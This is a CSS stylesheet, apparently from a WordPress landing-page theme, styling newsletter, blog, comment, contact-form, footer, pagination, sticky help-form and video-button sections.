.download-7-txt span.txt-rating,
.download-7-txt .txt-block-rating {
  color: #bacfdf;
}

.download-1-btns .txt-block-rating {
  color: #f0f0f0;
  margin-top: 15px;
}

.d-3-ico {
  position: relative;
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 20px;
}

.download-page-icon {
  margin-bottom: 30px;
}

.download-page-icon img {
  width: 175px;
  height: 175px;
}

/* ==========================================================================
  21. NEWSLETTER
  =========================================================================== */

/*------------------------------------------*/

/*  NEWSLETTER TYPOGRAPHY
/*------------------------------------------*/

.newsletter-txt {
  padding: 0 8%;
}

.newsletter-txt p {
  color: #999;
  margin-top: 25px;
  margin-bottom: 10px;
  padding: 0 5%;
}

.newsletter-txt p a {
  color: var(--grey_color);
  font-weight: 700;
  text-decoration: underline;
}

.newsletter-txt p a:hover {
  color: #000;
}

/*------------------------------------------*/

/*   Newsletter Form Input
/*------------------------------------------*/

.newsletter-section .form-control {
  height: 52px;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid var(--primary_color);
  color: #222;
  font-size: 1.125rem;
  font-weight: 400;
  padding: 0 8px;
  margin-right: 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 0;
  -moz-box-shadow: 0 0;
  box-shadow: 0 0;
}

.newsletter-section .input-group > .custom-select:not(:last-child),
.newsletter-section .input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/*------------------------------------------*/

/*  Newsletter Form Input Focus
/*------------------------------------------*/

.newsletter-section .form-control:focus {
  border: 1px solid #999;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Newsletter Form Input Placeholder
/*------------------------------------------*/

.newsletter-section .form-control::-moz-placeholder {
  color: #999;
}

.newsletter-section .form-control:-ms-input-placeholder {
  color: #999;
}

.newsletter-section .form-control::-webkit-input-placeholder {
  color: #999;
}

/*------------------------------------------*/

/*  Newsletter Form Button
/*------------------------------------------*/

.newsletter-section .btn {
  height: 52px;
  font-size: 1.0625rem;
  padding: 15px 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

/*------------------------------------------*/

/*  Newsletter Form Notification
/*------------------------------------------*/

.newsletter-section .form-notification {
  font-size: 0.975rem;
  font-weight: 400;
  line-height: 1;
  margin: 0;
}

.newsletter-section .form-notification label.valid,
.newsletter-section .form-notification label.error {
  color: #f6412d;
}

.newsletter-section .newsletter-form label.valid {
  color: #48af4b;
}

/* ==========================================================================
  22. BLOG
  =========================================================================== */

.blog-post-txt {
  position: relative;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

/*------------------------------------------*/
/*  BLOG POST TYPOGRAPHY
/*------------------------------------------*/

p.post-author {
  color: #70778b;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 12px;
}

p.post-tag {
  line-height: 1.5;
  margin-bottom: 0;
}

.post-content p.post-tag {
  font-weight: 400;
  margin-bottom: 15px;
}

p.post-tag a {
  line-height: 1;
  font-weight: 500;
}

.download-links {
  margin-top: 25px;
}

.download-links a {
  text-decoration: underline;
}

/*------------------------------------------*/

/*  POST IMAGE
/*------------------------------------------*/

.blog-post-img img {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

/*------------------------------------------*/

/*  SINGLE POST
/*------------------------------------------*/

.single-post-txt h4 {
  margin-bottom: 15px;
}

.post-inner-img {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}

.post-inner-img p {
  margin-top: 30px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  POST DATA
/*------------------------------------------*/

#single-post .post-data {
  margin-top: 20px;
}

.post-author-avatar {
  display: inline-block;
  float: left;
}

/*------------------------------------------*/

/*  Post Author Avatar 
/*------------------------------------------*/

.post-author-avatar img {
  width: 60px;
  height: 60px;
  display: inline-block;
  margin: 0 15px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*  Post Author 
/*------------------------------------------*/

.post-author p {
  color: #151515;
  line-height: 1;
  font-weight: 400;
  padding-top: 6px;
  margin-bottom: 3px;
}

.post-author span:first-child {
  margin-right: 16px;
}

.post-author span {
  color: #888;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 0;
}

.post-author i {
  font-size: 12px;
  margin-right: 3px;
}

/*------------------------------------------*/

/*  Follow Button 
/*------------------------------------------*/

.follow-author {
  position: relative;
  color: #757575;
  font-size: 0.9rem;
  line-height: 1;
  font-weight: 400;
  padding: 3px 8px;
  top: -8px;
  margin-left: 10px;
  border: 1px solid #888;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*------------------------------------------*/

/*  POST SHARE LINKS
/*------------------------------------------*/

.post-share-links {
  margin-top: 50px;
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ddd;
}

.post-tags-list span a {
  color: #999;
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1.42857;
  background-color: #f0f1f3;
  border: 1px solid #e5e5e5;
  padding: 7px 16px;
  margin-right: 5px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.post-tags-list span a:hover {
  color: #fff;
  background-color: #555;
}

/*------------------------------------------*/

/*  POST SHARE ICONS
/*-----------------------------------------*/

.share-social-icons {
  display: inline-block;
  padding-left: 0;
}

.share-social-icons li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  padding: 0;
}

a.share-ico {
  color: #555;
  width: 30px;
  height: 30px;
  font-size: 22px;
  display: block;
  margin-right: 3px;
}

/*------------------------------------------*/
/*  ABOUT POST AUTHOR
/*------------------------------------------*/

.author-senoff {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ddd;
}

.author-senoff img {
  width: 120px;
  height: 120px;
  float: left;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.author-senoff-txt {
  position: relative;
  overflow: hidden;
  padding-left: 30px;
}

.author-senoff-txt h5.h5-xs {
  color: #757575;
  font-size: 1.1rem;
  line-height: 1;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 4px;
}

.author-senoff-txt h5.h5-lg {
  line-height: 1;
  margin-bottom: 10px;
}

.author-senoff-txt p {
  color: #757575;
  margin-bottom: 0;
}

.author-follow-btn {
  display: inline-block;
  position: absolute;
  color: #757575;
  font-size: 0.925rem;
  line-height: 1;
  font-weight: 400;
  padding: 4px 10px;
  top: 1px;
  right: 12px;
  border: 1px solid #888;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

/*------------------------------------------*/
/*  OTHER POSTS TYPOGRAPHY
/*------------------------------------------*/

.other-posts {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #ddd;
}

.other-posts h5 {
  color: #777;
  letter-spacing: -0.5px;
  margin-bottom: 8px;
}

.other-posts h5 i {
  font-size: 0.925rem;
  padding: 0 3px;
  position: relative;
  top: -1px;
}

.prev-post a,
.next-post a {
  color: #999;
  font-size: 1.1rem;
  line-height: 1.2;
}

.all-posts a {
  color: #999;
  font-size: 1.75rem;
  line-height: 1;
}

.prev-post a:hover,
.next-post a:hover {
  color: #000;
  text-decoration: underline;
}

.all-posts a:hover {
  color: #333;
}

/*------------------------------------------*/

/*  POST COMMENTS
/*------------------------------------------*/

.comment-notes {
  margin-bottom: 20px;
}

.type-page .single-page-comments {
  margin-top: 30px;
}

.comment-list #leave-comment h4 small {
  font-size: 20px;
  margin-left: 10px;
}

.post-comments > h4.h4-xs {
  padding-bottom: 30px;
  margin-bottom: 60px;
  border-bottom: 1px solid #ddd;
}

.post-comments img {
  width: 65px;
  height: 65px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.comment-meta {
  margin-bottom: 10px;
}

.comment-meta h5 {
  letter-spacing: -0.5px;
  line-height: 1;
  margin-bottom: 0;
}

.comment-date {
  color: #888;
  font-size: 1.05rem;
  font-weight: 400;
  margin-bottom: 5px;
}

.btn-reply {
  margin-left: 3px;
}

.btn-reply a {
  color: #888;
  font-size: 1.05rem;
  font-weight: 400;
}

.btn-reply a i {
  font-size: 13px;
  margin-right: 1px;
}

.btn-reply a:hover {
  color: #222;
}

.post-comments hr {
  margin-top: 35px;
  margin-bottom: 35px;
}

/*------------------------------------------*/

/*  SINGLE POST COMMENT FORM
/*------------------------------------------*/

#leave-comment h4 {
  letter-spacing: -1px;
  margin-bottom: 5px;
}

#leave-comment h4 small a {
  text-decoration: underline;
}

.comment-form p {
  color: #333;
  font-family: "Baloo 2", cursive;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 10px;
  padding-left: 5px;
  display: block;
}

.comment-form .form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 18px;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 22px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.comment-form .form-control:focus {
  border-color: #00b2e4;
  outline: 0px none;
  box-shadow: none;
}

.comment-form textarea {
  min-height: 200px;
}

.comment-form textarea.form-control {
  padding: 20px;
}

/*------------------------------------------*/

/*  Comment Form Button
/*------------------------------------------*/

.comment-form .btn {
  margin-top: 0;
}

.comment-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Comment Form Message
/*------------------------------------------*/

.comment-form-msg {
  width: 100% !important;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.comment-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

.comment-form .loading {
  font-size: 16px;
  font-weight: 500;
}

.comment-form .error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

/* ==========================================================================
  23. CONTACTS
  =========================================================================== */

#contacts-5 .contact-form span{
  padding: 0;
}
#contacts-5 .contact-form span > span.wpcf7-not-valid-tip {
  color:red;
}

#contacts-1,
#contacts-3 {
  padding-top: 80px;
  padding-bottom: 40px;
}

#contacts-2 {
  padding-top: 60px;
  padding-bottom: 20px;
}

#contacts-5 .contact-form p {
  color: #333;
  font-family: "Baloo 2", cursive;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 5px;
  padding-left: 10px;
}

#contacts-5 .contact-form span {
  display: block;
  color: #999;
  font-size: 16px;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 20px;
}

#contacts-5 .contact-form .contact-form-msg > span {
  margin: 0;
}

/*------------------------------------------*/

/*  CONTACT BOX
/*------------------------------------------*/

.contact-1-box,
.contact-2-box {
  text-align: center;
  margin-bottom: 40px;
}

.contact-3-box {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 60px 25px;
  margin-bottom: 40px;
}

.bg-lightgrey .contact-3-box {
  background-color: #fff;
}

.contact-1-box h5,
.contact-2-box h5,
.contact-3-box h5 {
  line-height: 1;
  margin-top: 25px;
}

.contact-1-box p,
.contact-2-box p,
.contact-3-box p {
  margin-bottom: 0;
}

.contact-1-box p a {
  font-weight: 500;
  text-decoration: underline;
}

#contacts-4 h4 {
  line-height: 1.25;
  font-weight: 400;
  margin-bottom: 0;
}

#contacts-4 h4 a {
  font-weight: 500;
  text-decoration: underline;
}

/*------------------------------------------*/

/*  Contact Form Input
/*------------------------------------------*/

.contact-form .form-control {
  height: 58px;
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: 0 0 0 0;
  color: #444;
  font-size: 1.1rem;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 25px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.contact-form .custom-select {
  display: inline-block;
  width: 100%;
  height: 58px;
  line-height: 1;
  color: #444;
  border: 1px solid #ccc;
  font-size: 1.1rem;
  font-weight: 300;
  padding: 0 15px;
  margin-bottom: 25px;
  box-shadow: 0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.bg-lightgrey .contact-form .form-control,
.bg-lightgrey .contact-form .custom-select {
  border: 1px solid #ddd;
}

/*------------------------------------------*/

/*  Contact Form Textarea
/*------------------------------------------*/

.contact-form textarea {
  min-height: 220px;
}

.contact-form textarea.form-control {
  padding: 20px 15px;
}

/*------------------------------------------*/

/*  Contact Form Placeholder
/*------------------------------------------*/

.contact-form .form-control::-moz-placeholder {
  color: #555;
}

.contact-form .form-control:-ms-input-placeholder {
  color: #555;
}

.contact-form .form-control::-webkit-input-placeholder {
  color: #555;
}

/*------------------------------------------*/

/*  Contact Form Input Focus
/*------------------------------------------*/

.contact-form .form-control:focus,
.contact-form .custom-select:focus {
  outline: 0px none;
  box-shadow: none;
  border-color: var(--primary_color);
}

/*------------------------------------------*/

/*    Contact Form Message
/*------------------------------------------*/

.contact-form span .wpcf7-not-valid-tip {
  display: none !important;
}
.wpcf7-form-control.wpcf7-not-valid{
  border-color: red !important;
}

.contact-form-msg {
  width: 100% !important;
  display: block;
  padding-left: 0;
}

.custom-select > option {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
}

.contact-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

.contact-form .error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

/* ==========================================================================
  24. FOOTER
  =========================================================================== */

.footer {
  padding-top: 100px;
  padding-bottom: 30px;
}

.footer.bottom-wave {
  width: 100%;
  background-image: url(../images/bottom-wave.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-attachment: scroll;
  background-size: cover;
  padding-top: 140px;
  margin-top: -20px;
}

.footer-6-holder {
  padding-left: 5%;
  padding-right: 5%;
}

/*------------------------------------------*/

/*  FOOTER LINKS
/*------------------------------------------*/

#footer-1 .footer-links,
#footer-2 .footer-links {
  padding-left: 15%;
}

/*------------------------------------------*/

/*  FOOTER TYPOGRAPHY
/*------------------------------------------*/

.footer h5 {
  margin-bottom: 20px;
}

.footer-info p {
  line-height: 1.6;
  margin-top: 25px;
  margin-bottom: 0;
}

.footer.bg-deepblue p,
.bg-deepblue a,
.bottom-wave p,
.bottom-wave a,
.bg-deepblue .bottom-footer-list li:after,
.bottom-wave .bottom-footer-list li:after {
  color: #adb3c3;
}

.footer.bg-deepblue .footer-links li a:hover,
.bottom-wave .footer-links li a:hover,
.bg-deepblue .bottom-footer-list li a:hover,
.bottom-wave .bottom-footer-list li a:hover {
  color: #fff;
}

/*------------------------------------------*/

/*  FOOTER LINKS
/*------------------------------------------*/

.foo-links {
  display: inline-block;
  padding-left: 0;
  margin: 0 auto;
}

.footer-links li {
  font-size: 1.0625rem;
  line-height: 1;
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 18px 0;
  padding: 0;
}

#footer-6 .footer-links li {
  font-size: 1.05rem;
  margin: 0 0 16px 0;
}

.footer-links li a:hover {
  color: #252525;
}

/*------------------------------------------*/

/*  BOTTOM FOOTER
/*------------------------------------------*/

.bottom-footer {
  border-top: 1px solid #ddd;
  margin-top: 20px;
  padding-top: 30px;
}

.bg-deepblue .bottom-footer,
.bottom-wave .bottom-footer {
  border-top: 1px solid #3b4a62;
}

/*------------------------------------------*/

/*  FOOTER COPYRIGHT
/*------------------------------------------*/

.footer-copyright p {
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  BOOTOM FOOTER LINKS
/*------------------------------------------*/

.bottom-footer-list li {
  display: inline-block !important;
  margin-bottom: 0;
}

.bottom-footer-list li a {
  font-size: 1rem;
  line-height: 1;
  margin-left: 10px;
}

.bottom-footer-list li:after {
  content: "|";
  padding-left: 11px;
  position: relative;
  top: -1px;
}

.bottom-footer-list li.last-li:after {
  content: " ";
  padding-left: 0;
}

/* ==========================================================================
  25. INNER PAGE WRAPPER
  =========================================================================== */

.inner-page-wrapper {
  margin-top: 72px;
}

/* ==========================================================================
  26. TERMS PAGE
  =========================================================================== */

.terms-title {
  padding-bottom: 60px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 60px;
}

.terms-title p {
  line-height: 1;
  font-weight: 400;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  TERMS PAGE TYPOGRAPHY
/*------------------------------------------*/

.terms-box {
  margin-bottom: 30px;
}

.terms-box h4 {
  margin-bottom: 25px;
}

.terms-box a {
  font-weight: 500;
}

/* ==========================================================================
  27. PAGE PAGINATION
  =========================================================================== */

.page-link {
  color: var(--grey_color);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
  background-color: transparent;
  border-color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.page-item:first-child .page-link {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.page-item:last-child .page-link {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.page-item.disabled .page-link {
  color: #aaa;
  background-color: transparent;
  border-color: transparent;
}

.next-page.page-link1 {
  margin-left: 30px;
}

.page-link:hover,
.page-item.active .page-link {
  background-color: #e5e5e5;
  color: #333;
  border-color: #e5e5e5;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
}

.page-link:focus {
  background-color: transparent;
  color: var(--grey_color);
  border-color: transparent;
  box-shadow: 0 0;
}

/* ==========================================================================
  28. SCROLL TO TOP
  =========================================================================== */

#scrollUp {
  display: none;
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 110px;
  right: 40px;
  z-index: 99;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-image: url(../images/back-to-top.png);
  background-repeat: no-repeat;
  background-position: 50% 48%;
  background-color: rgba(35, 35, 35, 0.2);
  -webkit-transition: all 250ms linear;
  -moz-transition: all 250ms linear;
  transition: all 250ms linear;
}

#scrollUp:hover {
  background-color: rgba(35, 35, 35, 0.5);
}

nav a#pull {
  display: none;
}

.novaro-megamenu-nav-item ul {
  position: inherit !important;
  display: inherit !important;
  opacity: inherit !important;
  visibility: inherit !important;
}

.menu-item-has-children .dropdown-menu .active > .dropdown-item:after,
.navbar .navbar-nav .active:not(.dropdown-menu-item) > .nav-link:after {
  content: "";
  background-color: #41bf2b;
  width: 5px;
  height: 5px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  top: 8px;
  right: 13px;
}

#content-10 .txt-block-rating {
  display: inline-block;
}

#hero-4 .os-version {
  display: inline-block;
}

#hero-5 .os-version {
  display: flex;
  align-items: center;
  justify-content: center;
}

.txt-block > div,
.hero-3-txt > div,
.hero-5-txt > div {
  display: inline-block;
}

#hero-10 .tra-yellow-hover:hover {
  border-color: #fff !important;
  background-color: transparent;
  color: #fff !important;
}

.txt-block > div,
.hero-6-txt > div,
.hero-8-txt > div,
.hero-16-txt > div,
.hero-13-txt > div,
.hero-14-txt > div,
.hero-3-txt > div,
.hero-18-txt > div,
.hero-5-txt > div {
  display: inline-block;
}

.navbar .stores-badge {
  margin-left: 15px;
}

.menu-item .stores-badge .btn-blue:focus {
  background: var(--primary_color);
  color: #fff !important;
}

.txt-block .stores-badge {
  margin-top: 0;
}

.txt-block .btn {
  margin-top: 20px;
}

.navbar .btn {
  margin-bottom: 0;
}

.footer-links h5.h5-sm {
  margin-bottom: 35px;
}

.foo-links li:hover > a,
.footer-links li:hover > a {
  text-decoration: underline;
}

#banner.mt-72 {
  margin-top: 72px;
}

.navbar .btn {
  margin-bottom: 0;
}

#hero-4 .hero-4-txt > div,
#hero-2 .hero-2-txt > div,
#hero-1 .hero-1-txt > div {
  display: inline-block;
}

#hero-2.hero-section {
  margin-top: 0;
}

p.post-tag {
  font-weight: 400;
  color: #656565;
}

.team-user {
  font-size: 16px;
}

.blog-post-txt p.post-author {
  font-size: 14px;
}

.blog-post-txt p {
  color: #888;
}

.navbar .btn {
  margin-bottom: 0;
}

.bg-lightgrey .fbox-4 .fbox-4-txt {
  box-shadow: 0 0 15px 10px #f7fcff;
}

.fbox-4 .fbox-4-txt {
  padding: 55px 39px 57px 94px;
  margin-left: -65px;
  border-radius: 3px;
  box-shadow: 0 0 15px 10px #f8f8f8;
}

.bg-lightgrey .fbox-4 .fbox-4-txt {
  background-color: #fff;
  box-shadow: none;
}

.fbox-4 .fbox-4-txt p {
  font-size: 18px;
  color: #9b9b9b;
}
.fbox-4 .fbox-4-txt p:last-child {
  margin-bottom: 0;
}
.fbox-4 h5 span {
  font-weight: 500;
}

#hero-4 .hero-4-txt > div,
#hero-2 .hero-2-txt > div,
#hero-1 .hero-1-txt > div {
  display: inline-block;
}

#hero-2.hero-section {
  margin-top: 0;
}

#hero-13 .hero-13-txt .img-btn {
  margin-top: 30px;
}

/*quick contact */

/* ==========================================================================
  24.  STICKY FORM BUTTON
  =========================================================================== */

.help-btn {
  position: fixed;
  bottom: 35px;
  right: 30px;
  display: block;
  background-color: #3c3950;
  width: 60px;
  height: 60px;
  z-index: 999;
  cursor: pointer;
  overflow: hidden;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  box-shadow: 0 0 0 0 rgba(45, 203, 33, 1);
  transform: scale(1);
  animation: pulse 2s infinite;
}

.help-btn:hover {
  animation: none;
}

@keyframes pulse {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(60, 57, 80, 0.7);
  }
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(60, 57, 80, 0);
  }
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(60, 57, 80, 0);
  }
}

/*------------------------------------------*/

/*  Button Icon
/*------------------------------------------*/

.help-btn .owl-carousel .owl-item img {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin-top: 14px;
}

.help-btn .close-ico img {
  width: 20px;
  height: 20px;
  margin-top: 20px;
}

.help-btn .close-ico {
  display: none;
}

.help-btn.clicked .close-ico {
  display: block;
}

.help-btn.clicked .icons-carousel {
  display: none;
}

/* ==========================================================================
  25.  STICKY BOTTOM FORM
  =========================================================================== */

.sticky-form {
  position: fixed;
  z-index: 999999 !important;
  min-width: 300px;
  max-width: 300px;
  background: #fff;
  right: 98px;
  bottom: -500px;
  cursor: pointer;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  transition: all 0.7s cubic-bezier(0.22, 0.67, 0.43, 1.22) 0.2s;
}

/*------------------------------------------*/
/*  BOTTOM FORM TYPOGRAPHY
/*------------------------------------------*/

.sticky-form-title {
  background-color: #3c3950;
  padding: 18px;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

.sticky-form-title h5 {
  line-height: 1;
  letter-spacing: 0;
  margin-left: 75px;
  margin-bottom: 6px;
}

.sticky-form-title p.p-sm {
  font-size: 14px;
  line-height: 1.3;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*   ASSISTANT AVATAR
/*------------------------------------------*/

.sticky-form .assistant-avatar {
  position: absolute;
  top: -23px;
  left: 15px;
  display: block;
  width: 66px;
  height: 66px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*   QUICK FORM
/*------------------------------------------*/

.sticky-form-holder {
  padding: 18px 15px;
}

.sticky-form .form-control {
  width: 100%;
  border: 1px solid #ddd;
  color: var(--grey_color);
  font-size: 0.95rem;
  padding: 0 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.sticky-form .quick-form .form-control {
  height: 45px;
}

.sticky-form .quick-form textarea.form-control {
  padding: 10px 10px;
}

.sticky-form .quick-form textarea {
  min-height: 90px;
}

.sticky-form .quick-form .btn {
  width: 100%;
  font-size: 0.95rem;
  padding: 0.9rem 1.35rem;
  margin-top: 8px;
  margin-right: 5px;
}

.wpcf7 .quick-form .ajax-loader {
  position: absolute;
  bottom: 10px;
  right: 15px;
}

.wpcf7 .quick-form .wpcf7-response-output {
  font-size: 14px;
  margin-top: 1em;
  text-align: center;
}

.wpcf7 .wpcf7-not-valid-tip {
  display: none !important;
}

/* ==========================================================================
  New feature 4
  =========================================================================== */

.fbox-4-holder .fbox-4 {
  padding: 0 0px 18px 0;
  margin: 0 5px 0 5px;
  transition: all 450ms ease-in-out;
}

.fbox-4 .fbox-4-ico {
  min-width: 129px;
  height: 129px;
  line-height: 160px;
  text-align: center;
  border-radius: 50%;
  position: relative;
  background-color: #f4ffff;
}
.fbox-4 .ico-bg-snow {
  background-color: #fff4f4;
}
.fbox-4 .ico-bg-floral-white {
  background-color: #fffdf4;
}
.fbox-4 .ico-bg-alice-blue {
  background-color: #f4f8ff;
}
.fbox-4 .ico-bg-magnolia {
  background-color: #fcf4ff;
}
.fbox-4 .ico-bg-honeydaw {
  background-color: #f6fff4;
}

.video-1.bg-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.fbox-5 {
  padding: 45px 0;
  margin-bottom: 30px;
  border: 1px solid #ebebeb;
  border-radius: 5px;
  transition: all 450ms ease-in-out;
}

.fbox-5:hover{
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.3);
  border: 1px solid #f5f5f5;
}

.bg-lightgrey .fbox-5 {
  background-color: #fff;
  box-shadow: 0 0 0 0 #f8f8f8;
}
.yellow-gradient .fbox-5 {
  box-shadow: 0 0 0 0 #f8f8f8;
  border: 1px solid #ab481c;
}

.team-member-data span {
  display: inline-block;
  background-color: #e0ecef;
  padding: 1px 20px;
  border-radius: 5px;
  margin-top: 4px;
}

#content-13.yellow-gradient p {
  color: #212529;
}
/*------------------------------------------*/
/*  VIDEO POPUP LINK
/*------------------------------------------*/

div.play-btn {
  display: inline-block;
  position: relative;
  margin-right: 30px;
  margin-left: 12px;
}
.video-play-button {
  position: relative;
  z-index: 10;
  box-sizing: content-box;
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  padding: 0;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 60px;
  height: 60px;
  background: #ccc;
  border-radius: 50%;
  -webkit-animation: pulse-border 2200ms ease-out infinite;
  animation: pulse-border 2200ms ease-out infinite;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  transition: all 500ms;
}

.video-play-button .play-icon {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 26px solid #4b008f;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  top: 3px;
  left: 8px;
}

.play-btn-primary .video-play-button:after {
  background: #ccc;
}
.play-btn-primary .video-play-button:hover:after {
  background: #ccc;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
      scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
      scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

#features-4.bg-lightgrey .grey-color h5 {
  color: #625d5d;
}
.pb-0 {
  padding-bottom: 0 !important;
}
#scrollUp {
  right: 32px;
  bottom: 110px;
}
.help-btn {
  bottom: 35px;
}
.wpcf7 .quick-form .ajax-loader {
  position: absolute;
  bottom: 10px;
  right: 15px;
}
.sticky-form {
  bottom: -500px;
}
